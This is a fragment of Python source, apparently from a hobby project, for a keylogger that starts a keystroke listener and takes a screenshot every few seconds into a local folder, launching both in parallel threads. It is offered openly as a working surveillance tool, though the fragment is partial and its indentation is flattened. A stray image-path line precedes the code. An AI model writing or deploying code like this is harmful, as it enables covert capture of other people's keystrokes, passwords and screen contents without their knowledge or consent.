 def _keylogger(self): #Main Funciton to start the key tracker
with Listener(on_press=self._on_press) as listener:
listener.join()
def _Screenshot(self): #Main Function to start thr Screenshot tracker
sct=mss()
sct.shot(output='C:/Users/smarty/Desktop/Keylogger/Screenshots/{}.png'.format(time.time()))
def run(self,interval): #Main fucntion to start the keylogger
self._build_logs()
Thread(target=self._keylogger).start() #This thread function is used to Run the Keys and Screenshots tracker parallely
IntervalTimer(interval, self._Screenshot).start()
km=keylogger_main()
#interval=int(input("Enter the time interval between each Screenshot:"))
km.run(5)